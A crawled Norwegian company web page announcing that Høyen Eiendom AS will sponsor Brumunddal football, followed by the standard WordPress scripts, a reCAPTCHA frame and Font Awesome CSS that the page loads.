                <h1 class="ht-main-title">Kategori: <span>Ukategorisert</span></h1><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.hoyen.no/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Ukategorisert</span><meta itemprop="position" content="2" /></li></ul></nav>            </div>
        </div><!-- .ht-main-header -->
                <div class="ht-container ht-clearfix">
            <div id="primary" class="content-area">
                <main id="main" class="site-main" role="main">

                    
<article id="post-788" class="total-hentry ht-clearfix post-788 post type-post status-publish format-standard hentry category-ukategorisert">
            <div class="entry-meta ht-post-info">
            <span class="entry-date published updated"><span class="ht-day">18</span><span class="ht-month-year">jun 2021</span></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.hoyen.no/author/hoyen/">hoyen</a></span></span>        </div><!-- .entry-meta -->
    

    <div class="ht-post-wrapper">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://www.hoyen.no/2021/06/18/hoyen-eiendom-as-blir-en-av-hovedsponsorer-til-brumunddal-fotball/" rel="bookmark">Høyen Eiendom AS blir en av hovedsponsorer til Brumunddal fotball</a></h3>        </header><!-- .entry-header -->

        <div class="entry-categories">
                    </div>

        <div class="entry-summary">
            Høyen Eiendom og Brumunddal fotball har i dag signert avtale som gjør Høyen Eiendom AS en av hovedsponsorer for 2022 sesongen.        </div><!-- .entry-content -->

        <div class="entry-readmore">
            <a href="https://www.hoyen.no/2021/06/18/hoyen-eiendom-as-blir-en-av-hovedsponsorer-til-brumunddal-fotball/">Read More</a>
        </div>
    </div>
</article><!-- #post-## -->

                </main><!-- #main -->
            </div><!-- #primary -->

                        <div id="secondary" class="widget-area">
                <aside id="text-12" class="widget widget_text">			<div class="textwidget"></div>
		</aside>            </div><!-- #secondary -->
            
        </div>

        </div><!-- #content --><footer id="ht-colophon" class="ht-site-footer">            <div id="ht-main-footer">
                <div class="ht-container">
                    <div class="ht-main-footer col-4-1-1-1-1">
                                                        <div class="ht-footer ht-footer1">
                                    <aside id="text-10" class="widget widget_text"><h5 class="widget-title">KONTORTID</h5>			<div class="textwidget"><p>09:00 &#8211; 16:00</p>
</div>
		</aside>	
                                </div>
                                                                <div class="ht-footer ht-footer2">
                                    <aside id="text-7" class="widget widget_text"><h5 class="widget-title">Adresse</h5>			<div class="textwidget"><p class="p1">Industrigata 1<br />
2388 Brumunddal</p>
</div>
		</aside>	
                                </div>
                                                                <div class="ht-footer ht-footer3">
                                    <aside id="text-8" class="widget widget_text"><h5 class="widget-title">Telefon</h5>			<div class="textwidget"><p class="p1">+47 902 24 482<br />
<a href="mailto:post@hoyen.no">post@hoyen.no</a></p>
</div>
		</aside>	
                                </div>
                                                                <div class="ht-footer ht-footer4">
                                    <aside id="custom_html-3" class="widget_text widget widget_custom_html"><h5 class="widget-title">Sosiale medier</h5><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/hoyen.no/" target="new">Facebook</a></div></aside>	
                                </div>
                                                    </div>
                </div>
            </div>
                    <div id="ht-bottom-footer">
            <div class="ht-container">
                <div class="ht-site-info ht-bottom-footer">
                    <a href="https://hashthemes.com/wordpress-theme/total/" target="_blank">WordPress Theme - Total</a> by HashThemes                </div><!-- #site-info -->
            </div>
        </div>
        </footer><!-- #colophon --></div><!-- #page --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.hoyen.no/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
            <div id="ht-back-top" class="ht-hide"><i class="fas fa-angle-up"></i></div>
            <script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js.hs-scripts.com/8585064.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script src="https://www.hoyen.no/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script src="https://www.hoyen.no/wp-content/themes/total/js/jquery.nav.js?ver=2.1.65" id="jquery-nav-js"></script>
<script src="https://www.hoyen.no/wp-content/themes/total/js/owl.carousel.js?ver=2.1.65" id="owl-carousel-js"></script>
<script src="https://www.hoyen.no/wp-content/themes/total/js/isotope.pkgd.js?ver=2.1.65" id="isotope-pkgd-js"></script>
<script src="https://www.hoyen.no/wp-content/themes/total/js/nivo-lightbox.js?ver=2.1.65" id="nivo-lightbox-js"></script>
<script src="https://www.hoyen.no/wp-content/themes/total/js/superfish.js?ver=2.1.65" id="superfish-js"></script>
<script src="https://www.hoyen.no/wp-content/themes/total/js/odometer.js?ver=2.1.65" id="odometer-js"></script>
<script src="https://www.hoyen.no/wp-content/themes/total/js/waypoint.js?ver=2.1.65" id="waypoint-js"></script>
<script src="https://www.hoyen.no/wp-content/themes/total/js/headroom.js?ver=2.1.65" id="headroom-js"></script>
<script id="total-custom-js-extra">
var total_localize = {"template_path":"https://www.hoyen.no/wp-content/themes/total","is_rtl":"false"};
//# sourceURL=total-custom-js-extra
</script>
<script src="https://www.hoyen.no/wp-content/themes/total/js/total-custom.js?ver=2.1.65" id="total-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hoyen.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hoyen.no/wp-includes/js/wp-emoji-loader.min.js
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cKg8HySDSRcTiHvmiPriig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769252384127');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hoyen.no/wp-content/themes/total/css/v4-shims.css?ver=2.1.65
body_size: 4423
content:
/*!
 * Font Awesome Free 6.3.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */
.fa.fa-glass:before {
    content: "\f000";
}

.fa.fa-envelope-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-envelope-o:before {
    content: "\f0e0";
}

.fa.fa-star-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-star-o:before {
    content: "\f005";
}

.fa.fa-remove:before {
    content: "\f00d";
}

.fa.fa-close:before {
    content: "\f00d";
}

.fa.fa-gear:before {
    content: "\f013";
}

.fa.fa-trash-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-trash-o:before {
    content: "\f2ed";
}

.fa.fa-home:before {
    content: "\f015";
}

.fa.fa-file-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-o:before {
    content: "\f15b";
}

.fa.fa-clock-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-clock-o:before {
    content: "\f017";
}

.fa.fa-arrow-circle-o-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-arrow-circle-o-down:before {
    content: "\f358";
}

.fa.fa-arrow-circle-o-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-arrow-circle-o-up:before {
    content: "\f35b";
}

.fa.fa-play-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-play-circle-o:before {
    content: "\f144";
}

.fa.fa-repeat:before {
    content: "\f01e";
}

.fa.fa-rotate-right:before {
    content: "\f01e";
}

.fa.fa-refresh:before {
    content: "\f021";
}

.fa.fa-list-alt {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-list-alt:before {
    content: "\f022";
}

.fa.fa-dedent:before {
    content: "\f03b";
}

.fa.fa-video-camera:before {
    content: "\f03d";
}

.fa.fa-picture-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-picture-o:before {
    content: "\f03e";
}

.fa.fa-photo {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-photo:before {
    content: "\f03e";
}

.fa.fa-image {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-image:before {
    content: "\f03e";
}

.fa.fa-map-marker:before {
    content: "\f3c5";
}

.fa.fa-pencil-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-pencil-square-o:before {
    content: "\f044";
}

.fa.fa-edit {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-edit:before {
    content: "\f044";
}

.fa.fa-share-square-o:before {
    content: "\f14d";
}

.fa.fa-check-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-check-square-o:before {
    content: "\f14a";
}

.fa.fa-arrows:before {
    content: "\f0b2";
}

.fa.fa-times-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-times-circle-o:before {
    content: "\f057";
}

.fa.fa-check-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-check-circle-o:before {
    content: "\f058";
}

.fa.fa-mail-forward:before {
    content: "\f064";
}

.fa.fa-expand:before {
    content: "\f424";
}

.fa.fa-compress:before {
    content: "\f422";
}

.fa.fa-eye {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-eye-slash {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-warning:before {
    content: "\f071";
}

.fa.fa-calendar:before {
    content: "\f073";
}

.fa.fa-arrows-v:before {
    content: "\f338";
}

.fa.fa-arrows-h:before {
    content: "\f337";
}

.fa.fa-bar-chart:before {
    content: "\e0e3";
}

.fa.fa-bar-chart-o:before {
    content: "\e0e3";
}

.fa.fa-twitter-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-twitter-square:before {
    content: "\f081";
}

.fa.fa-facebook-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-facebook-square:before {
    content: "\f082";
}

.fa.fa-gears:before {
    content: "\f085";
}

.fa.fa-thumbs-o-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-thumbs-o-up:before {
    content: "\f164";
}

.fa.fa-thumbs-o-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-thumbs-o-down:before {
    content: "\f165";
}

.fa.fa-heart-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-heart-o:before {
    content: "\f004";
}

.fa.fa-sign-out:before {
    content: "\f2f5";
}

.fa.fa-linkedin-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-linkedin-square:before {
    content: "\f08c";
}

.fa.fa-thumb-tack:before {
    content: "\f08d";
}

.fa.fa-external-link:before {
    content: "\f35d";
}

.fa.fa-sign-in:before {
    content: "\f2f6";
}

.fa.fa-github-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-github-square:before {
    content: "\f092";
}

.fa.fa-lemon-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-lemon-o:before {
    content: "\f094";
}

.fa.fa-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-square-o:before {
    content: "\f0c8";
}

.fa.fa-bookmark-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-bookmark-o:before {
    content: "\f02e";
}

.fa.fa-twitter {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-facebook {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-facebook:before {
    content: "\f39e";
}

.fa.fa-facebook-f {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-facebook-f:before {
    content: "\f39e";
}

.fa.fa-github {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-credit-card {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-feed:before {
    content: "\f09e";
}

.fa.fa-hdd-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hdd-o:before {
    content: "\f0a0";
}

.fa.fa-hand-o-right {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hand-o-right:before {
    content: "\f0a4";
}

.fa.fa-hand-o-left {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hand-o-left:before {
    content: "\f0a5";
}

.fa.fa-hand-o-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hand-o-up:before {
    content: "\f0a6";
}

.fa.fa-hand-o-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hand-o-down:before {
    content: "\f0a7";
}

.fa.fa-globe:before {
    content: "\f57d";
}

.fa.fa-tasks:before {
    content: "\f828";
}

.fa.fa-arrows-alt:before {
    content: "\f31e";
}

.fa.fa-group:before {
    content: "\f0c0";
}

.fa.fa-chain:before {
    content: "\f0c1";
}

.fa.fa-cut:before {
    content: "\f0c4";
}

.fa.fa-files-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-files-o:before {
    content: "\f0c5";
}

.fa.fa-floppy-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-floppy-o:before {
    content: "\f0c7";
}

.fa.fa-save {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-save:before {
    content: "\f0c7";
}

.fa.fa-navicon:before {
    content: "\f0c9";
}

.fa.fa-reorder:before {
    content: "\f0c9";
}

.fa.fa-magic:before {
    content: "\e2ca";
}

.fa.fa-pinterest {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-pinterest-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-pinterest-square:before {
    content: "\f0d3";
}

.fa.fa-google-plus-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-google-plus-square:before {
    content: "\f0d4";
}

.fa.fa-google-plus {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-google-plus:before {
    content: "\f0d5";
}

.fa.fa-money:before {
    content: "\f3d1";
}

.fa.fa-unsorted:before {
    content: "\f0dc";
}

.fa.fa-sort-desc:before {
    content: "\f0dd";
}

.fa.fa-sort-asc:before {
    content: "\f0de";
}

.fa.fa-linkedin {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-linkedin:before {
    content: "\f0e1";
}

.fa.fa-rotate-left:before {
    content: "\f0e2";
}

.fa.fa-legal:before {
    content: "\f0e3";
}

.fa.fa-tachometer:before {
    content: "\f625";
}

.fa.fa-dashboard:before {
    content: "\f625";
}

.fa.fa-comment-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-comment-o:before {
    content: "\f075";
}

.fa.fa-comments-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-comments-o:before {
    content: "\f086";
}

.fa.fa-flash:before {
    content: "\f0e7";
}

.fa.fa-clipboard:before {
    content: "\f0ea";
}

.fa.fa-lightbulb-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-lightbulb-o:before {
    content: "\f0eb";
}

.fa.fa-exchange:before {
    content: "\f362";
}

.fa.fa-cloud-download:before {
    content: "\f0ed";
}

.fa.fa-cloud-upload:before {
    content: "\f0ee";
}

.fa.fa-bell-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-bell-o:before {
    content: "\f0f3";
}

.fa.fa-cutlery:before {
    content: "\f2e7";
}

.fa.fa-file-text-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-file-text-o:before {
    content: "\f15c";
}

.fa.fa-building-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-building-o:before {
    content: "\f1ad";
}

.fa.fa-hospital-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-hospital-o:before {
    content: "\f0f8";
}

.fa.fa-tablet:before {
    content: "\f3fa";
}

.fa.fa-mobile:before {
    content: "\f3cd";
}

.fa.fa-mobile-phone:before {
    content: "\f3cd";
}

.fa.fa-circle-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-circle-o:before {
    content: "\f111";
}

.fa.fa-mail-reply:before {
    content: "\f3e5";
}

.fa.fa-github-alt {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-folder-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-folder-o:before {
    content: "\f07b";
}

.fa.fa-folder-open-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-folder-open-o:before {
    content: "\f07c";
}

.fa.fa-smile-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-smile-o:before {
    content: "\f118";
}

.fa.fa-frown-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-frown-o:before {
    content: "\f119";
}

.fa.fa-meh-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-meh-o:before {
    content: "\f11a";
}

.fa.fa-keyboard-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-keyboard-o:before {
    content: "\f11c";
}

.fa.fa-flag-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-flag-o:before {
    content: "\f024";
}

.fa.fa-mail-reply-all:before {
    content: "\f122";
}

.fa.fa-star-half-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-star-half-o:before {
    content: "\f5c0";
}

.fa.fa-star-half-empty {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-star-half-empty:before {
    content: "\f5c0";
}

.fa.fa-star-half-full {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-star-half-full:before {
    content: "\f5c0";
}

.fa.fa-code-fork:before {
    content: "\f126";
}

.fa.fa-chain-broken:before {
    content: "\f127";
}

.fa.fa-unlink:before {
    content: "\f127";
}

.fa.fa-calendar-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-calendar-o:before {
    content: "\f133";
}

.fa.fa-maxcdn {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-html5 {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-css3 {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-unlock-alt:before {
    content: "\f09c";
}

.fa.fa-minus-square-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-minus-square-o:before {
    content: "\f146";
}

.fa.fa-level-up:before {
    content: "\f3bf";
}

.fa.fa-level-down:before {
    content: "\f3be";
}

.fa.fa-pencil-square:before {
    content: "\f14b";
}

.fa.fa-external-link-square:before {
    content: "\f360";
}

.fa.fa-compass {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-caret-square-o-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-caret-square-o-down:before {
    content: "\f150";
}

.fa.fa-toggle-down {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-toggle-down:before {
    content: "\f150";
}

.fa.fa-caret-square-o-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-caret-square-o-up:before {
    content: "\f151";
}

.fa.fa-toggle-up {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-toggle-up:before {
    content: "\f151";
}

.fa.fa-caret-square-o-right {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-caret-square-o-right:before {
    content: "\f152";
}

.fa.fa-toggle-right {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-toggle-right:before {
    content: "\f152";
}

.fa.fa-eur:before {
    content: "\f153";
}

.fa.fa-euro:before {
    content: "\f153";
}

.fa.fa-gbp:before {
    content: "\f154";
}

.fa.fa-usd:before {
    content: "\24";
}

.fa.fa-dollar:before {
    content: "\24";
}

.fa.fa-inr:before {
    content: "\e1bc";
}

.fa.fa-rupee:before {
    content: "\e1bc";
}

.fa.fa-jpy:before {
    content: "\f157";
}

.fa.fa-cny:before {
    content: "\f157";
}

.fa.fa-rmb:before {
    content: "\f157";
}

.fa.fa-yen:before {
    content: "\f157";
}

.fa.fa-rub:before {
    content: "\f158";
}

.fa.fa-ruble:before {
    content: "\f158";
}

.fa.fa-rouble:before {
    content: "\f158";
}

.fa.fa-krw:before {
    content: "\f159";
}

.fa.fa-won:before {
    content: "\f159";
}

.fa.fa-btc {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-bitcoin {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-bitcoin:before {
    content: "\f15a";
}

.fa.fa-file-text:before {
    content: "\f15c";
}

.fa.fa-sort-alpha-asc:before {
    content: "\f15d";
}

.fa.fa-sort-alpha-desc:before {
    content: "\f881";
}

.fa.fa-sort-amount-asc:before {
    content: "\f884";
}

.fa.fa-sort-amount-desc:before {
    content: "\f160";
}

.fa.fa-sort-numeric-asc:before {
    content: "\f162";
}

.fa.fa-sort-numeric-desc:before {
    content: "\f886";
}

.fa.fa-youtube-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-youtube-square:before {
    content: "\f431";
}

.fa.fa-youtube {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-xing {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-xing-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-xing-square:before {
    content: "\f169";
}

.fa.fa-youtube-play {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-youtube-play:before {
    content: "\f167";
}

.fa.fa-dropbox {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-stack-overflow {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-instagram {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-flickr {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-adn {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-bitbucket {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-bitbucket-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-bitbucket-square:before {
    content: "\f171";
}

.fa.fa-tumblr {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-tumblr-square {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-tumblr-square:before {
    content: "\f174";
}

.fa.fa-long-arrow-down:before {
    content: "\f309";
}

.fa.fa-long-arrow-up:before {
    content: "\f30c";
}

.fa.fa-long-arrow-left:before {
    content: "\f30a";
}

.fa.fa-long-arrow-right:before {
    content: "\f30b";
}

.fa.fa-apple {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-windows {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-android {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-linux {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-dribbble {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-skype {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-foursquare {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-trello {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-gratipay {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-gittip {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-gittip:before {
    content: "\f184";
}

.fa.fa-sun-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-sun-o:before {
    content: "\f185";
}

.fa.fa-moon-o {
    font-family: "Font Awesome 6 Free";
    font-weight: 400;
}

.fa.fa-moon-o:before {
    content: "\f186";
}

.fa.fa-vk {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-weibo {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-renren {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-pagelines {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

.fa.fa-stack-exchange {
    font-family: "Font Awesome 6 Brands";
    font-weight: 400;
}

